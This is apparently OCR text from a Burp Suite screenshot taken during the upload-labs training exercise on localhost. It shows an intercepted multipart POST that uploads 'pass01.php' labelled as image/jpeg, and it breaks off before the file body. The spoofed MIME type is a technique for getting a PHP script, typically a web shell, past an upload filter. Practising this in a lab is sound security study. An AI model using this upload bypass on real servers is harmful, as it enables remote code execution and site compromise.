 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Projec
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-01/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------149406744290361664630935​55807
Content-Length: 370
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-01/index.php?action=show_code
Cookie: org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=zh_CN
Upgrade-Insecure-Requests: 1
-----------------------------14940674429036166463093555807
Content-Disposition: form-data; name="upload_file"; filename="pass01.php"
Content-Type: image/jpeg